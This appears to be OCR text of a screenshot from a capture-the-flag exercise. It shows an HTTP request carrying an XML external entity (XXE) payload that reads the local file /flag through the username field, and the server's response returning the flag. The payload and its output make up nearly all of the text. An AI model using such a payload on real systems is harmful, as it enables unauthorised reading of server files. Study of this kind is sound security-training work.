 5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://111.33
9 Referer: http://111.33.1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE ANY [
16 <!ENTITY f SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&f;
</username>
<password>
admin888
</password>
</user>
5 Content-Length: 59
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
flag{Read__File}
10 </msg>
</result>